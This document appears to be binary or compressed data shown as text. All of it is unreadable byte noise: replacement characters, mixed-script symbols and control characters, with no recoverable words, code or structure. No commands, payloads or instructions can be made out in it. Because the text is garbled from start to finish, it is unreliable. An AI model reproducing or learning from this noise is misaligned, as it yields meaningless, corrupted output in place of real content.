G���w�/}�̳�7�'���O~������UP��`c�eC5�_�)cz�g�>f���Z�.9�ŏ�/+��:�5�Bm5	�m��}E\�՘���T�~<F�2��bb�v���-�?TБq���D��Ԇ��Z u*��@���$hBR��dyIU���+TZ��!��*�р�c�Y��(�1�"�g�~��G�bm�0��	F���2��,6��,���G�P�/*2�
e^e���w��`�$h�PJW2�% \}ͣR���03�m�q��1�p���,E�Hr���aϰ��SFˁ�F5�����3�����O�	X��2*Gh+yJ@R�x����9ϠS��3{�E�����=�Y�r�ɣq��,��x��È!���9�X�
��
��s��}�<�㓇�9�9^M�W��@M�K`$���E5�(4�����0�\�R���r�TT�0���5&���=�c��T'k�1e�~�����YjQ��N�b0>���TX1�,�I�d��!&����na�S�$�]�VW5C�j�@�x��װ!Eyt��͢���cǣ�Gk?��q��fdD'�wt85H�8cHQ ��<���>s�j�B���������h�[���gq0{'�1�7��`�c�/��3|�5���,B�~GK�y�-Q�1=�+����w��]����⥏���'P�3�,�<3^=����N����X�6+b���7�"��r�j��8�d�3�
!��TE��Դ
��j}����T��A�b1� /UU�We}�,BH�a,#JA����/MŶ��<'-W��l�&n��;5�Dv���������Wr���f{$c{T�ȱ�ÇW�V�֝����<��y�5:�4�����jab> E��q�-wr����߰�+�_nz�����<�?����s�ת��ѫ)
��Mtha��I.w��"=k,�u�Ɖ#���t ]��'_�������S��P}�֏�ñ�wq�������:d��m?��ѳ3���h��*��?���D%f!�X�橏i�����2�θ��Jn���M���*pN���(�8.}2ɱ�c��M�p�2d��ymi�$�'&x��g1���t�)���Bu�
tȣ.���=�qL0�8��z?�0 �s && � i>o�k��:�p��&��J���W�d@�=��ŭ�B��v\���<�B������+_ğ}�O)�U�f98�)"�8��w����`�WC���`
0:B݈��wS�r�y#�/ai� ���*���r��h�>��C_���;��	�(*)�7Q�����Q�2�#�'�$�y����Z�����$oInb�c@�F��~V`m��l�x�:J������
�ͱ����JߪD\%>�z(��XS�0����I5H}��F�y'I���7)�Z[E�'?�1�]{-�z�����o͉���yV�V�; ��ˋ�wfֽu�}��1 �m�<�,�>,\ar��(�~�vxm���N��ǽ�^�/����z�^��T'4��2\��������qjd��K,���y� �:2F0>���{�2��?�;p	���+A�c���N���#=|;���3�X��f�;�#�z��SJ�Z��_���FBH{��Ge{��c�&i;n���Pv����;�1gB�c�2��!���Dk�����A���+�djQ/���i��K�\��Rm/xl��7���V��kT�'�r�<7>�*�Y�7mw�7?��}��(Br,c��-C�2����aW��ӌ:� ��D�H(�Rq�O�çؘ�g;��̵�e��ُ�_����{���/��2�E;1��V��^�m�^���Uq��+�}�,����>�Lp�G8q�:k�M�����~rۃJqeI50�2�`08��E?�,'�`�����	�r^�&2�h�Q��2�/��AmͨHr���:YH�B$,��X$7h1F*!3QϨR�1���g*�B��$_��p\�q�S��P��RfL/�U��T1��B&�dxNg��\�3u�Q�%5�*�P� 1�C��M�^-���7=<����MLb����{� V�4�Ф`��vM��pJ�����Ғ��<V-yaq&���ɿ��:���/��Z-��}h��m���_������Έ��(���S2���@�yksG�� a3	(:��C��H�2c(��\�
�Ƹr��ɇ��V�i�K]���_V��&+���J08�1�%F���,��<�:���������!q+aj	��ޏ�!1?&��EBA)o�`J���Tq��f!l/���@L��%�>������eM�_�̨��@�����*Iօ���Νu�(@���+�]���@IT>��s�\�s_�L��V��j&1�]�< ����/HR ������~�:m�ޡ����8�5c�9Yʹ�6�[�����ћ,l)C
��|�vƙt�y��^���R<��e9
!T2�D�[�	aeZz��T#GUV�Ű�}vH�m 6/�=*U�eEE�o�@�zYF��Q�Y�X[a��%&w�PE/�_�PG]���XxȨ �`%ǒ�v�>?�YF�a�U�:e}���m�+Up*�,#+2*]g0������ �Ap���`���յ>�"����f�56-R��`�`T�P
c�
���*�x�T2��b����^�j�(X�@�W'.
�F���h�z�(
zx_1����y#RȈ&��ddY��2.�}	������c�qS��lu���[>s���'�E2r2���/b�0����:F�8�j?����a{�����V����0�MU��X�0������l��`�O�����{# �� ��c-�U�Xr�
�XރwJ9���!ֲ�|ȅ>/�xNJ ~y��rF�ce4������oy��g�s_q`�*�:��<��^aQgp�q�39��RAQdT�'XW �ap�^��4'Nލ[?��JV,"����!���s�q�'o���;X;z��`�Y���K�V!���I������(����PTm�Ƅd/"��/�J*J�!-r�1 jӁQ	�M*��}3��4���-1(y����Q�R�(ՔL!�Ą|�r̰Z���W~;So�P>���p���!�A�ƒ�a8Xg\�c
���\��:�	�� �6$'+a\�)�*hԭ���"�Y�9V��;��;�gC��h�������k��>���
�*q.���m����j����y�ǜ��T�����W�&r�M3ȴ=�8��%�#��T�>~���:��Xk���F��s��Ѓ�������2Z?�/װF�,�QF�UVV���;x��s���Y?q��"R`%C����ӯKK�_d��Ys���zB�m��4��:w���̽օ	��F�����,,�5bƨ�<Ԥ��WU�s(%p�G]t���WιZ�� S�6;n��n*���Q3��bmt��`2�v���@� �!6����j<2�SVa2��<fQ�|����_{�&��Nݶ�o����XV�IJU��Ԛ�G*1�t�W�����ף��@�/(�%��0Hv��|��2��M��	�m�9~��%����6e�{tܪ�9$�Y���p���-��s����߁�z�*z�+��1+V���ݟ�Н����?ϱ�N�y(L0I��2��j����E��m8�u�`.�O_�����Y�gq�b2۫M�Y�a2�{GY�TU��g<^c�ׁ!���s�MϚu����ﳎm��}���`�	I�|�?h�5�2����@��'h&�[�j�n5A��=N�,�u��f9V{8�λ���|���:��f7�r����C��u/��?�����O�_Do4����Dn[(K�j���	�7M����­��	��b��ٳC�6���ħ�X2�����J^*qz�哗�x�Q`r����U�+��8�ч�c�Ľ��hHM()����<[��a7�v��g� ��h�V�h��)H01%r��.�7��N�&C���{C�Sb��sxx�O��-,���IQ3��{�Ds�G����=�n��b���,)�!V�%��"S�E�!��ػ�ۿ�0/|��\gz����7���������v���d�Y�w����W%�+�	9�lH�N��z\�P�1�S��v�v2r�k�&g���HH@e8�+Or���>�y��G&���F����r�������<_�X�ȃ���(VL�v��w2/s��ٴ�u!b�w/���.S��4;�d��_�T��ʴ*�LpF���/}�|�sc�{Gu?���p׽wc� �y**Ai�O�ԡ���k�w�SA� �f�f'-��r�z(���Z\��޳��"��C�O����0 �*�|[��x�����^����G��'!�|f�a���X=Db�M)�Cc�A��Qۄyu�f��[?Om���c%:��r�ʸa�(^sp���b2��*ďɴ��f��B&���12�������͹���u!bU{2��;Iȣ�6�j�����8�"�aT��M��*��8�j�����ψ5l�H��a�U} B�̴�)����8u����pO	����UT�ZcC*�,'�,�w��G8_QxC��^�"`���ͷq�g>���n�7�;v�۾��|�7~3���B�sG����q��!�d,����zX���pe����d!��a�Dq'hΧwI$�
�)����~�EF,f�����d�7�oW�u�\�X��Q�x��:J3�ՙڦ������nv|7�v�#{�����"���r�p8�,K򢠷�#�s�K�W8�z�1�w�������K<xd�����BX�Iα��QA�d$����i�[��C� �n�ǈD��kP|P��d>�������'��_}�6��2L;_���2~���o��'<����Q	UY��c�D$�,�
��� UW��a/���"�ӎq2utS�HZ��3A�ǈ�n@U�S���:�\E�U|�~�j��
�g%��+�����0}�;e$.$�'<=>S̘4n�ƚn*�༧r1Hb�e��2*q���o������5���݇?˧>q+ �&��i+��:yQ�ns�n^�5�� t��k�q42�F +�ق~�����,=�y�
~����{���1�3��Ky�/�^��s|�$c��+*�����|��.�=�"G����ti�����in�cfu������c����l��#[X�����>����bJ^�^k�zzѭ5{W�T�(��(��XXX +2T=~4fu�8���2.��-\u����<�V��m�ϊ?�� �������H�1��n-�SH��s�YD��JF�"B�ed6�t/8�8�!�- K�r�Gy��߳���R�����K��/�����ވ�d���p��zYX%ϲ��QUƘ��}�~L���'��6��1�b�^��/fi��ￄ�.咃�p��E,/-#YI�FP��ҍ)}������Z��s��M�+%֔(�([��;��5�rO�#N�d����A��;�q�Z��|co�����
�]�H����^C�*#6D�H�Du+���.W�hW���8�����י���,Ê�����r����ݗ�_\��ugكӟL��]���Y*s��0+k����̰>R%{�^���h���Gj���̝n��-&�Ng�fD��@T�����F�gBN#�L��!3�{���Y�uԿ��R��	�~	�;4v^+ԅ��TU9���u����m�͏�������?��o���mX��<[�_d�XyPR���l�,	E���l�9vݍ[�t��a�jJ���ʗ:�Q��,�fYxU%�a�X��W�}�<���s��o޻�M(/x�sy����������;�|��x���>a4�#+
��1ĸ]Nv�!��Ug�;.�Yks\Y1��^��Z��:^g�,�����LtT�a�������}�O9���S�foͼ�(:c�2KN�O)�U�*��_	9n<`��X)�1��x�+������}��Y�vwo�ʰ��|���oEu�~�/���q$�k��̳P�D��#�3t�i��urk��hr��1��1�؅��'�+K�=��=���WP,����I�,p���W^�߼�3�X?�R�l�
h,-k-�f����^����Y�K�G3g��:�:����d&g�.��/�+rln�Gv�T�J�q�h�AH�؝>�s�7)�w��I�@�ֱa���ӱq8'Xۧ�+�<��|�����3���}��ϝ�m��~�g�;�r�L�(�bd�TZk*���sZĲ��"�Ct���kؒ����
�	5*_ƅ4DdֆsԀSF��V�j���ŵ��?{��N��@ȟ��y��˧��6��V����R����,..Q�
�>���ϹlP?�[��*��N��C[瓢�\5ƻ��<���-�����(��,7�<�C��Uc�#c��h�P���L:���`)��NH��L��%��#oV��c�2���b���C�<���[��w�"��KLHs5;;⣪����s�}�G�E,�>E��(�
�&q"T+T"�X�1h;���x�@� �4���%�2 �g	I:��-�G}��
�P9���O�U�y	.=��~�a����w�c����8��1>��;ȀŅ%�`\�ulqJ+&jZD!�Yd�`�ǩ�,�����	>�MB���8��"O)�*X"9��bc@ߺ�θf��cڽRgnM�&C�J�I������8�C-o��p�ݏgȷ�������/�ZlF��1;����'���o�ϗ�Y�I� �(�1����w�1,y�Pz7鶁�8C�e��Vm9?�kI�����z�{�U��^�|��|�8�ߍ�����]�kV2����O������}9��n���99Xg4>��h�X?v䒓��`miH^�M�[ϪY}��5��1؛ٻ�ɹ�D4��D*Db"!���%P�}�:8 �z�Đ�Ũ�]Up����8�#��\
ۛy0���GsEݰ}f?B蜆ꐭ���x��T������aNTr���������~�ɲ������vQyǛ��-�w�����|���(&��&���� JUV1�6�gt}������zkl|E'H��PUr�#��CQ�#L��n,F}��nr�_�O���������u��7�~D�e�������?�[>~;w�ϲ�<hFn2�:��L�P���>�����..�2=v�j΍������jt��U�������q !�r�=xW�^vAcq��|0A��'4 [����'$��=?�۾�t�F)|�A���m��0M�}�{�Y�j0�I�&XˑZZ��=I�����y���܏�_����_�q��M_��3z�˿�;��/�g�+�g��Y��q����(m��
�	��Bd��Y,;�Ro����� W,?[7/�پ��(l��@%4ʺ�t���m=ڸ����cl`}���U�w���ӿ�%�_}��ղ����͋� |��w�ַ�6��[��,��"rei�ǈ���@�laIih7_Uc�/r*M��9"k��WT�M�oF�%�6�bb$�F�X�n�L?�s�{e��IL��G�wSsnz
��PU���2����Ij��1��M�gé{���ش�דC��]k���L��"���t�3�o��M���v*���o�(����>B�!���^��V2�Ɛ�h�SBX�s����q�b�GT�q�c�������_~+���;����ｏg?��<|�(�*�yjN���cF���O�k-��l�C�ѥ�1{����`�0-L�12E��zH{��0Ѿ.&�r½��f��!���//ǜ����&�d���
����_�_�B�O(������prcɍ�8��1�'1�1k*�ʗAˡ>����k%:����T�J��ˤ�A#A$h}����@[�M�L�I�\7�i�������Nu0�vE��lj74F��BJ���l�(��@�"g�ښh�&���3<6���I���	���6�O��.ּzB�'[�����B���֧�_?-c�ښ��<���*QuT^�!k<@��9`�淼������_�2�b���K������?������=l�F���X�QR;����$G���̎�o���Y��#L˝�{���(��O��z��)Q��+�G���/�~��li;�6t}z��{��w��_�������܇Ű��d��èr`\�s`���!!M$�>��AN�ѻ7����^P	�Ʀ�ڄ���ڷ-�aB'�NH�Q����$u��^�7ؙ`������Dǰ�hH������jU���J��[��յ��4g��ܐ�C����Fp������Q���nJ�Y�̲�ʶuщ)UH��G��=1%#�-�a��]�%R�U� T8�M.��'x�ϵ�\�s��f�雿����KOi<w���������1ٕ�%�%��CB4!D=�	֬y�ƚY�����Z�1 {��{{,@�r�{���rFn���*�������Ư���&��5!����z?��lFP�K��/>������5w��"�(l?�q�
�f��K
2��L�<�ј��0�s���U�bc��d8����4LR��"OӋ�Ư���-��a�����_)R���lfbd�Z��Q�x�����Sf1 �[�o�35.S�H?Z]Lw�������kDjF��3�w���u�[{t�d��5�(��k4F�&�7������#b)z}�^^��3�F��h���J��~�\B�G__��/���z�r��v���[>�^�ܗ���a2����b�!1J��$�M8gz6lk�ܫn����3��ǩ-�I}|C�X�;`ՠ���
CUJQ��Np��������E7͸��>4db� �;�"����e��,��������?��w�[n�?=r�� ��YA9.#�!�(�UA=� �,�Ys}���ˉD�@b��� ׇ��]{q�U�m� ��zd��-�Ikl���g���ݵY����޼Q�����8ft�� ������zN�����Lm��h=���}j�5���"�TU�>?�:�PE{RrkȲP�f8SR�%�GG�*
��7���o�_�B^���'^d�6��9��3� �ǻ��K^�{��d���wy�a��I3Ɠ:��6�1oRutist�ه��J-��f PBؕ:�d�ְ������?�w�����'\3�"�vZ��{��&��z/�}L&��7���ֺp�{y��?Ļ��>>���=w��I�N��D��ƀ25K�!�٢`���$e��%�@��0Y�Z�),�`r�N��ۄ��bZ�h��`I�Ӊ+����^�{b�o���r0���[r�7��e �5���O��Dn�p1-�K��[�K݊N\��=�As����Aʦ��vl3�=A��|��
u��:�0 ,���Gq���๼�e��i�y*�R�I�U�l�Tn��-'ݩ6�~���O����a�k��/b���I5&6����N:�޽�p�A���/O-�F�$��<�!{�3�1�q���*���W��_�1.�d�Ƌl�n+E�L 9��[��m~n��[���1��#�'?�I>w˽��d(�����|�^���� {�;G���EI\K_Z����*�L�M�����^�g�7-j�?�0��n7do���>8��۠���0O5�q$id�1��<Җ_�����?�M&<��ޯ�d�Sb�߉W|YQO��C��X˲��1�]�Ӟ�d�����s����t�M,^4],,�֟����ϐ#�,&��𳙚���o���0�<���ZF��V���&Y�y�3��ƞ0 �m�`�T�RA��{P/G��=&�x�1^B��k^���_�.�x�t46-����t���ZH����N������G>�Y>����O��;����d�KC���^ۡLh��k2[_�>��d��/�A�Җs��MQ���
�興L>+a�cx�����V�r7������jz��S��1i�ު������n;G����9_&7��bݍ�g��&����y����V(�h�%h�3)���1�e�#�}�K\z�"���R��x��n���xO������9Eܧ�Y�v7Lj����C:e���?z�}�k����h��S���4���Ѡ�� pf05�m������>��)�A�cu<B���v�w}Ƿ��_am;<p3	u��<���s6v��J�X��;q˧��s���{{�8Ɖ�+�`-�:=P�ӥ�F7cd��7����7J#I�������	��Y�a+3���?%����� ���{w����r>2}��m_S����ЌKb��ifI��n9|�t�i�2Y��Es��s���<겋����O}�{�\{������?y���y�&@#�"-ƛZ����o���ⶻ>I����]
�C]�$�f�Kw�g��1 �<6�F/��C�g���=�����[(�r��+��^�ț�����^���u��&�nZ�0�{�����h{{�e����9r��:���С������x��C}�0+'���>`4S�%U娪*����T����9��$�Oh	����B�ߊ?jb1��uo�,>�MjI7���=h:V&�)E�Y�I�<A�j�hl�b��~+�$��])���n�N=����Kd6���~���B������~.�����
{�5\w��\y�e��b�����q�ۊy�-@�m�����]���}-�#zK��w�~J�F#D��-�漞�]������)��v����'.���;@MKJ�'� �+�[�=�5��aH����_e���O���Y�_LH:���`35�&74�n��ܚp�W�H��+��˹�˹q�U�V�9yb���'Y]Yamm���:kkC�C��c���QY3�rT�G�_�Y���l�4Y�4hX�j6J{q C&Ǥ"�	f`���V�ڙ:��26�7� LO&wL0H�Ǫl�������l��3�O�`�;20)σ	IBJ)Iiu����!l�p�1��	���d��(2�^A�ߧ���/��z,,,,.���Ⱦ�}�?����%�K��"�sf��{�)X����>ɏ�������Xs�z���Cn���)��$���G
��tb�X��!n��fI�Z�	�̇ҙE?�������k�5D=�y�+����鏭�+�.�������u��|�*ҐlFL�W�>Y[������*g�u��֯����b�&��,r4y�#���q��ْ�Fs�ٌ�Ⱦ�v�wDd_��[�Ec��`S�Clg�'��J�[m�>�
����_��_�ӟ�k���br
B�����m���^�;�������8�І�H��o��ێi� a����R�D�U���V���L�Wy�S������q��\�����;��$1���4�Ѫ�ZؖVØ�,�u���,;t8��%w���ֶ����������w��-]�,�<����W#�����`�/�"?s�jDH�>}g�9}ؚ���)����N��~-մ����R��P'�U�ʗ�Vۜa�ף0=���?PO{���)�t� s$w��*ծ
2#����ͩ��A̝�]��a�،6����H�5����OZ/F�o������6�m���h)N+����1~�g��W�,r�zX4�dF��D_�{���z��<��j�;��A[Uk �b?���	U���$�쩪1����2VS
SP9�C�����=���?�+���9�y*y�����j���^kD�����d�a�	q���c��t���a~��'ֻZ�������dGts�����9�����b�e���=�<������K����<� ��r,�)�U0(F��'����������^L�e�pz�'@��v�	��Nm�"`Q��76��I�(��H��=�M6p��B����rC>������/;�u��.�6i��Пmc�:����$�(�ۘ��ؤ��LY	�:����)A��ym"F�����lļ)11-Z�:�>h���l���ެ̝�����/�����+��}���� �Ga����H����r�r�>DHX��7q��[̃.�iF6�|�Җb�k@kM⬆BȒ�ZR�%�/�����8y��pks��Ca���Nb�Nr�������z��o䊫���z�e2�Mon�$���6u�9u�i�6���8?���j>�����:�4m��;x��{~�4�G#Ǐ���g�rdp��,����c,Y�髆�H��{]l4��@Q5-����N&t��]��Ck�%�\��8|ꕨ��i��%�pg��!7!�vP��z�U�2dҳ��Փ~��~���?�w��o��|*�gw8m�2կ�؊1��@�)�N��K7�Ng�Q�4av$fO�~�״�n��R�>�;�r�
>��m�����_�5�,�T\�*�<�.H��Qi\��WETi�V�ؙ�:���,z�fַ�k�$0�`���4&e1��B�3!��:<Ya1*_=I����K��W���o��{l]8�f[�t�'��X39�6���
v�Fnwn��]��Po���̧O�����K��3�Xcq��`329IUXcBXo��i�OZ�L��fƥ;�rz����8]�6�Ͳ]o��D�C�2c,bާ>R���d&h�0,+������k�����s��V9�^5ł���h���
���&���ю�߼�n�u8���V�M��w��pVh�ƪ`<)��}�����}������;���ǘ�B�#�Ȣ�rH֘	���؀����u����V��8�h���S�g�K�lPP&�����#1�+C��prp�bq�/y����}/��⪋6�?������^�����68��/�W�g��4�2�m5����&���JP��f�C�����~�����c��#��#�G!b��htߝŸ�ͻ�i5h�Ӈ�5 p�a��ɶ^:m>q�1���U,Zr��E��+^���5��eϣ�h5�؉���F�_d��p���Z���)l�f���Y�S^#���w��:�O�η��w�������3Ȳ%��aS��k�t���ͷv8]����)������{���2<Ά�b{��oz:�赯�%_�|nz�;�W��)4����D��4�&�����p6c7>�9g��~��t�m���w�����������w����<����T<Q5S6j ����;���bO�g#�G�j&@58ߋ�a���u�؍)]��`��5�y��O捯�:��뾒'>��;�ݴ��2�h,�* ����9�ù�ӽ�n%wO�?q���O������������PR��,��g��Ă)Ȍ�!�������/��ێ�<2��	u�9��0 @������������UP��.,�bT�qxr�믽������?���S��q�f���v�?[u�5����MB���)�:��)��´��<ߟ8�w�����$�f}���O��_�����[>�ɏ���pTxB�"�ӳ�P�P2�1�)0&�QB2��o��h�#��8��3@�-��3��T�3�D�V@��O�F�eŨ�� (�1���xO{��y�W<��싸�q����?��ߔ�ӊR��w�)u`w�:t�(4�.��L��i`3�4'��m�9���ۏp�mw�O}���#|����w3fL��ɀ��X�/���B�cUD]�*�	���J7ް�l�Rt��G� ���M~�F�Hhl��x��~�ThCF/<TZ�UP��Z1�*�8���ҥ�\y��<�I����}&�|��x�S�ŗ_ZW4�T~��<b
����!��vnQ�jL:txd0m��Ɯ(�2�oc:���������?����~>���q���r��
C1��

S�gVB"�,�[���Ց�xU�	> �་@+�g�c��E� ��ظBl�f�8 ��Tcj⨂W�V��J���@�V�s8��R��x@� p�˗/��\��x=O~ʍ<�����]�5W_��}���-;ء��YJ��/��p졊C<ĭ���'��S|��ӟ���5VQB��ba�Br21Xk�Ɔ�>Q�sA PPu�������v ��{�h�م�8�1{��)cD!�r՘Vi�HH'��<>��w1v�"x�j��c�w��C<%�%�u�e\{���x�<�O��7>������/����.	u�3Q������}�/�v��z7_��m�s�]����:�'W�3f�G��X��E���6�?�i�A1b@��2�J U	I~0����l�
t8��1 ��)N.w� ��&8��N�ğ�Tūg+xFB:Ц�zO�*B��q5F�� =����.��+�������+���K/���.?���K��=�}z,-����,=����W*�t�p�Ã;��r4f<3�%���`���*�k������ᇏ��[n��;������ȉYe�sq�-�_,�����FCY����Ԍ�z_���f�X�&�o]�D��;zq��c . l3%GM�C�pf8׫G���c�xJ�.`�{�1��ˍ��W�jĨ��8DP�0ȁ�8���K/:��}���^/g�����E��[f����ۿ́}�ؿ����YZ^fy�>���
�"#����+`l���u�f�,PPuΉh�2��f�"[�5�z�������,e:����7?�#��<��{���J5��*��!õ��k�kk��VY_[cum���UVVWY]Yaeu����FV���F���ptp�!�xc�+ǐ�,0ߒ��blA?+�Vb��_��Gc6���a�5��fĀ1����ٰv���Ǟ0 spn`@
���6zx�o��Â�&48�ꁂ���Pp����
!GޅEE5���5���S�0����	�HEBIek32c�������J�_V|�J��G/$�����Ȫ�=+�=b�C�&��w�:Ƃr��?R���%��O�.b�M�m����<w����O�AqΣ.��z�)��jgۊ���ݝ�����i�lǒ�_XB�@�*�R�z�5&0�"��p��R�
JC�S�ƚZ��(�WU�0�ޥF��՘�p�1���D�h�G�l� t��'Lˬ�^И Ԑ �y�U�h$8%b��Q�`3�"xo0�2#Xkdn�%x;�xWQ��qY��yO�a!lR+Mh��®4aV�{+�j�S�26{1��13���glkc+�Źt�,g�����澰��f���cH�Ǥ���MZǚ��u�l����.��?@n��w���4l����椝S�Q� �[�e&8�j�|��w�m��cM���&?_y�j���!bZ&���v8��1 �濘�C/M/��D�~1l*�e _�%V4x���A1Y��*�,�G�[{���Lh@��Š>�.�V�k�XG<�`E��HH�P��k��/HE�Ѱ�lf>IA)������|�5J�*q��<���q�@�E��u~"͍A(H��4�(|�g�{��7���V�GԷr\�6�LA��~$�����&������Xi�\�~�7��V4�w���"�����gk���J�_�cR8�������a����t8g�1 �%��!JY�8��CXȄ�@(	wYG>�DКG��P��*xu��H�pŴcc�bHF����b������QuO�`T"���4x5{U\����%0���h/��G)*�H��cM�1K���m�y�8������s��iѮY�j�Nt�Km$��D�A�K�>�O���D(�D���`����Ae��e�﨎��q�
?��Y���X�8���.�|�E�d�W��,�p��X� +��0�eG��ct�ŇE
��0���-�A=����zZDD<�^m�yI򯥩$A�fk
khV`��%�)S�Ѡ�o�2�ؖ�����l�VCղ`z0��!��>1�!71b�V}4V=cb�Ĕ��8���G���J�f��&��S��{0aIt��(��L�mH*vd��te��D�;��w�{��A�ֲ"4���A�Θ���Z���"��}����/o
1!c�lO<��y���� Q}"9Y���h� ��59��]hI��aFi%��'�zs45�$y��C��T�aD�z�pH:G�|
oJ�P�E�@�%�+O5�����_;:���5:/c	uڹϵ�o�V�[�^���mT����L�4���p0wUe��P,X�[��
d6�[�h8�W��Zě��r1�g��\Y�z�����%��>��s�er���7�NP��:�|�Pu��e�p����������p��c .04��@Tg�+�h$��[Jׁ�<���O|��Y�N��f�	��V�eXhL8![>�R��K�ʌ�;_)���� �z|��C�MLp� &D;��XT��_�,��n��9�����4j�D"�Ȳ���9�C�c-�K���e�[G�df���Q#��`$H���5I�1Ht�k��S4WwI|�g�� �#1D*2c~'�d���:��A[4��h����j�Hk�i���:E'�O�����+ǐ= �-�2[�P�dx�6R�!"�ԕ�x�1&2α�����X�1���;.4�^��&�$'$���Pa̸��(&�Ja��h���Q�|�^����U�U5�r�\I5��ùD��s�s�ؠI"�ʪ�b4��&��C�W��>����ʾ�����8����{0��n����M���k��3���y=BQ"*=�56��?�	��&,X�z B���^���E^��3@�����(�)�:�W(YLh�t�������U��Z�^��h�����f�R5J!�O��wX���al�3�!}n�38<� 8�Z�!"Ԅ��{$ˣ�ArF�f�www���3{3"�����i . ��۩�����������>����ڷ�'�Y��^=V��a!6���u
���(��͂�{��)Bp�2��ؘ9�y��F��꿐`��]����8W���#���P��.˩J��#/r�����UC��)"�]��&:�V��1�����S09)UUQ*d�%���vn��+��e���O���lA�\H��Z����7��8h�˄��-�DU{����-Ȭ����ީ� ��WF_�̠�`3%���̌`��(�7.�J�2.C,T��6+(���h@5�	Q����ἇ\9b0Z#��>��I+BQ(�@�TcG�Y��x8`4Xé�����8��0�y�FH��{W�)�D��W�*D�(Ћ�E��A����䛵�I�:�Cۑ-��� ���k�~;+�%���O
�ҍp���#��c�K�	�X,./�	)Jm�"^�C���1X-CjT����#L
U�i\Q�we4����~w8?Q?iU���-2�y��q>���9���w�M� ��<���Ɋ��!��Lzd��Q��r�!�o!����e��*e\�u��q�����n^w�D� t85D�<��)���,������0�X��eލ�!z\��W]
�F��x���K��G��D/���X��{�#7�&� VO�tQ�������AcZ�)J�]����;������Ւ��*���)	�)��_L�ߧr%���~@ɐ��:,-.R�a��ƺ[��-���LU��U*v}�-rp�A��������
��`��2����۞<�]����;L�c :���:���J�2u��$� ��E��o,`�H�Xnx��\w�u\~�U,�{��c��8�>+_�������,���̨�BQ 	�|���f�OŁ����D&��@��%=m��*����v4C5�zb�El�d��>lU��
_�W��*�by�޸����\s5�^{�]~އ����u�?��w�K����5�w#և�8<N+l���\���`�K�g7�:�:�î��"����f�)U�?�	U�Q���Q,�9���X;N����׿�ռ�[��~̕����?r�/|�N���������xy?�Z⪂S��H�g1yQ��h���qU!���
�Jrۣ���]EY�lt����s[y����VO0��)d�|�"��\v�%8�VN0Z_C+e�G��e�Q
�x�7r�O�E_�<���gqݓ�c�>IA�����������6���d}x�RKV��1�}��Y\\�9��TZ����hl}g:�:��) � Z+�7.�-�&���{�˸2���Vx�3_����+��K�B/�� �z�A���g��̿����Cw� W�W8��p>�~b��Y�oT�1q��M
�u����d�� Q$ϱ����e9���W��B�>�)�Ŵ�%��ϫ�ꥼ�u��i7?	Yj���-�Y�t��w%W]{���A�������, 6���'�ƨ�(��	�C���b��S�[7�ɾ2$:ͥh�LRW�3!�Dj�
e>h	�GG���d������[��\��GO^h��k��;n��o{������"r�)�E��dyʫ�h4�{��jEU�ȋE��9GU�����l�!��������g=�Xɒ�
�X1x_Q�c�W*b��~�"+�g�go�'=�*�����׽��|�Bhك��d��+*��k~��_���������b$�cl�ri����w8Ul8��].����]N;���lL��G�H�/��8ИR2W���q���K��_���r�����ɋ��Q8y�����g?���c��!�1������������ڌ,�B56ߊ��9��=�P�2�!QT�����TUIY�r�e���|��{�H�@�,�ñVi�,����y���ŋ����zy���$��		Ҥ���t�0[͠��Db>]�Gª7!%b�R�jZdճ>^C�>_�������\r�šy�ҔL]���4.��r�?�{��k=�r=xr��]Hd6�Q�
����� L\����cRڨh"BĆ��y����P��憁S��(���W�����/$Qu~�7�[�E�C�n�<��O��c|��Ƌ%��JH	lZu7����Ա5�e=�kL���r�(1���7%]9_1b��?𯿗�>�qu�[[Ag���^����j���«��!`�BĒ��.zz�����,��l�O�9!�;�����`$�؂��X+O���<���Ԙbp!�d��
��/@& 8�6W�w���d��1p�TU�|��d�w���ޣc :�my�Uj[�',W&����V5�V�⊋���=%4�6�N0����O{<��O��qT凴�Y���Y��x���;j@,��]�'6>W��vH+��#N�8�p�N�����h�ɵc��%_ˋ��M�����x+e��jm\��kx�^T�q���td�ÙD� t8�D9���u��	kdC�SȠ������\�UW]���48IW��f�qOx,=2�.0"^63u�WU5b����߭����"�y��u�ј<�dEF�%�����/���^3ٞ��2J]]3���s`�'����o�8R�m�g��IU@�{���;��~C�3m����s$*�7��i8�t����x�Y��+9x� ����\졒�W���Pq((ϭh"8�<��*lOu�>̅<�e�2�ht�2��X��6'��������/���O��^�Lj����oG�;�^t@�]C��p?�z2��Nu·��@�t�����/j�m
�����������Ex�c�`���@����-I�7�:���x�� �d�X$��TN�*�Wd,,.q�E3ڍi&���*�x�N^wC����E��8���L:.v�p:����f�ւ��6���	'~h'�	��,.{ڭ��EL���r����X�εt*��[�jhT�/x���>ԍ�t�tnIۈ����`Υm^`MF3�ꗣC�3�2v8Ĳ�Hk��M������t���x���*�s��5���4v��ؒ,���V���y��GēfsΪ�}\�8a�j7��&)�MA��աÙDg�k���13 �ذ>F5�������E=�Q��J�^m�k�_0�Lab\k>1Y�}�1��'�#b�����I�3���pJ���NI׍j]Uj�:]m'W��U�L,�B��k/�M+R�]�����a��}�/rm�<��������N��!�����̣c :�D噇�C�xKO$�,����K�.>D[�j�ZO�\5g����)���c���o�V�V_�ƹ�A��I��xM��4jW�ÙE� t�{L	�mZ�< ���㋪Nh t:�`��!,�s
{չg)�P��@�Ȫu�&�y^���Ք|J���A�;t8Ut@��Cg~�����m�Ɂjό��a��t�*�S3��wK��V��Zno�Қ�Ͱ������y/:t8�����TXtUK {NxUuɗV��Ʉl����I:����ys�| 4�º����� td�6v�Z�VR�d�Om�{=+������7�x��1.L�y��I��#��Qe�j&��:�ah��p:0�i�)h�&�V�ʆ.��̄}*�tI����G� t�!���$b��H�2i�C���2�is�t�F�ü�t���������ur�J��bg��]i1�]��G�a��z!ܘ��u��P��	�(�	��D@c��zޭ��%dzNP+�b���w� ���;҅�uxd�1 v���E�gG���Q��`�U�D��7��?�
��_`H�w����G�	�	~��N=+��sP�p��1 v�M\g1�/*Ht��9R��Obr���O:J+J �y���n�� P���3W�l��G�ny��t��a�	_%�����	�aGظ@���Ii�&��� �ڃS���~I�K&�v��)�>	�B`�g��Э��7�����������͜���Ӫe��a#:���!��▘�'����eM�l�u���X�Z��6�-(�_���Q�
